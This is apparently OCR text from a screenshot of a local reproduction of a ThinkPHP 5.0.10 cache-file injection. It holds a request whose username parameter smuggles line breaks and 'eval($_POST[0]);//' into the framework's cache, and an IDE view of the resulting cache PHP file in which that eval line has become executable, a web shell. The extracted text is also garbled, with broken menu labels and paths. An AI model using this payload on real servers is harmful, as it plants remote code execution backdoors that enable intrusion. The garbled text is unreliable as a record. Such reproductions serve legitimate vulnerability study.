 127.0.0.1/tp5.0.10/public/?username=1%0A%0Deval($_POST[0]);//
Cache success
PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗 tp5.0.10
e cache b0 68931cc450442b63f5b3d276ea4297.php Add Configuration...
1: Project
Proj.. Index.php 68931cc450442b63f5b3d276ea4297.php
tp5.0.10 D:\phpstudy\W
application
extend
public
runtime
cache
1 <?php
2 //000000000000s:21:"1
3
4 eval($_POST[0]);//";
5 ?>